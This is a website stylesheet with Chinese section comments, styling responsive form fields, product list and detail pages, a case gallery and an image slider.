@media(max-width:768px){
		.ftype_input .fbox {float:none;}
		.ftype_input .fbox input{display:block; width:100%;}
		.ftype_textarea textarea{display:block; width:100%;}
		.v52fmbx dl dd .fbox input[type="file"]{width:100%;}
		
		.met_tools{height:130px;}
		.met_tools .met_page{top:50px; left:0px;}
		.met_tools .met_page li{margin:0 20px 0 10px; display:block; overflow:hidden; white-space:nowrap; text-overflow:ellipsis;}
		
		.advsearch_class1 select,.advsearch_class2 select,.advsearch_class3 select,.advsearch_searchtype select,.advsearch_searchword input{width:195px !important;}
}
/** 产品列表页 */
.product-v2{padding:0px 0px 80px;}
.product-v2__list img{width:100%; height:100%;}
.product-v2__list a{display:block;}
.product-v2__list__box{background:#F3F3F3; padding:30px;}
.product-v2__list__box h2{font-size:16px; font-weight:bold; color:#000;}
.product-v2__list__box li{border-left:1px solid #c2c2c2; font-size:14px; line-height:24px;}
.product-v2__list__box li em{font-style:normal;}
.product-v2__list__box li span{display:block; color:#222;}
.product-v2__list__box i{font-style:normal; margin-right:15px;}
.product-v2__list__box a{float:left; font-size:14px; padding-left:20px; padding-right:5px; height:32px; border:1px solid #535353; text-align:center; line-height:32px; text-decoration:none; color:#000;}
.product-v2__list__box a i{margin-left:5px; top:2px; font-size:14px;}
/** 产品详情页 */
.showproduct-v2__main{margin:0 -15px;}
.showproduct-v2 figure img{width:100%; height:100%;}
.showproduct-v2 figure figcaption{display:none;}
.showproduct-v2__list li{margin-right:2px !important; margin-left:0px !important;}
.showproduct-v2__list li.active a{background:#343434 !important;}
.showproduct-v2__left,.showproduct-v2__right{margin-bottom:40px;}
.showproduct-v2__list a{border-radius:0px !important; padding:5px !important; margin-top:5px;}
.showproduct-v2__para__h1{line-height:1.5em; overflow:hidden; font-weight:700; font-size:24px; margin-bottom:20px;}
.showproduct-v2__para__ul{background:#f4f4f4; padding:10px 20px;}
.showproduct-v2__para__ul li{height:35px; line-height:35px; color:#666;}
.showproduct-v2__para__ul span{display:block; float:left; min-width:50px; margin-right:10px;}
.showproduct-v2__para p{margin:20px 0;}
@media(max-width:768px){
.showproduct-v2__nav li{width:50%;}
.showproduct-v2__nav li a{padding:0 !important; text-align:center;}
}
/** 案例列表页 */
#img-v2{padding:0px 15px 80px;}
#img-v2 ul{border:1px solid #fff; border-right:none; border-bottom:none;}
#img-v2 li{padding:0px;}
#img-v2 li:hover h2{ color:#999; background: #4D4B4C; transition: background 0.5s,color 0.5s; }
#img-v2 li a{display:block; background:#fff; padding-bottom:1px; padding-right:1px;}
#img-v2 li a span{display:block; background:#000;}
#img-v2 li h2{height:50px; background:#F4F4F4; font-weight:normal; font-size:16px; line-height:50px; text-align: center; color: #484848; overflow:hidden; white-space:nowrap; text-overflow:ellipsis; }
#img-v2 li img{width:100%; height:100%; -webkit-transition:all 1s; -moz-transition:all 1s; -o-transition:all 1s; transition:all 1s; }
#img-v2 li:hover img{opacity:0.5; filter:alpha(opacity=50); -moz-opacity:0.5; -khtml-opacity:0.5; }
/** 案例详情页 */
.csSlideOuter {overflow: hidden;}
.lightSlider:before,.lightSlider:after { content: " "; display: table;}
.csSlideWrapper > ul:after {clear: both;}
.csSlideWrapper .csSlide {
-webkit-transform: translate(0px, 0px); -ms-transform: translate(0px, 0px); transform: translate(0px, 0px); -webkit-transition: all 1s; transition: all 1s; -webkit-transition-duration: inherit; transition-duration: inherit; -webkit-transition-timing-function: inherit; transition-timing-function: inherit; }
.csSlideWrapper .csFade {
position: relative; -webkit-transition-duration: 1s; transition-duration: 1s; -webkit-transition-timing-function: ease; transition-timing-function: ease; }
.csSlideWrapper .csFade > li {
position: absolute !important; top: 0; left: 0; opacity: 0; z-index: 9; margin-right: 0; -webkit-transition-delay: 0s; transition-delay: 0s; -webkit-transition-duration: inherit; transition-duration: inherit; -webkit-transition-property: opacity; transition-property: opacity; -webkit-transition-timing-function: inherit; transition-timing-function: inherit; }
.csSlideWrapper .csFade > li.active {opacity: 1; z-index: 10;}
.csSlideOuter .csPager.cSGallery {
list-style: none outside none; padding-left: 0; margin: 0; -webkit-touch-callout: none; -webkit-user-select: none; -khtml-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }
.csSlideOuter .csPager.cSGallery li {margin-top:3px !important;
opacity: 0.7; -webkit-transition: opacity 0.35s linear 0s; transition: opacity 0.35s linear 0s; }
.csSlideOuter .csPager.cSGallery li.active, .csSlideOuter .csPager.cSGallery li:hover {opacity: 1;}
.csSlideOuter .csPager.cSGallery img {
display: block; height: auto; max-width: 100%; }
.csSlideOuter .csPager.cSGallery:before,
.csSlideOuter .csPager.cSGallery:after {content: " "; display: table; }
.csSlideOuter .csPager.cSGallery:after {clear: both;}
.csAction > a {
width: 32px; display: block; top: 50%; height: 32px; background-image: url('../images/controls.png'); cursor: pointer; position: absolute; z-index: 99; margin-top: -16px; opacity: 0.5; -webkit-transition: opacity 0.35s linear 0s; transition: opacity 0.35s linear 0s; }
@media(max-width:768px) {.csAction > a {display:none;}}
.csAction > a:hover {opacity: 1;}
.csAction > .csPrev {background-position: 0 0; left: 10px; }
.csAction > .csNext {background-position: -32px 0; right: 10px; }
.cS-hidden {height: 1px; opacity: 0; filter: alpha(opacity=0); overflow: hidden; }
.csSlideOuter .csPager.cSGallery li.active {outline: 2px solid #343434; outline-offset: -2px; }
.gallery li { display: block; float: left; margin-right: 6px;}
.gallery li img { height: auto; width: 100%; display: block; }
.list-unstyled { padding-left: 0; list-style: none; }
#showimg .container-fluid{padding-left:0px; padding-right:0px;}
@media(min-width:768px) {.container-fluid > .navbar-collapse {margin-right:0; margin-left:0;}}
.container-fluid:before,.container-fluid:after{ content: " "; display: table; clear: both;}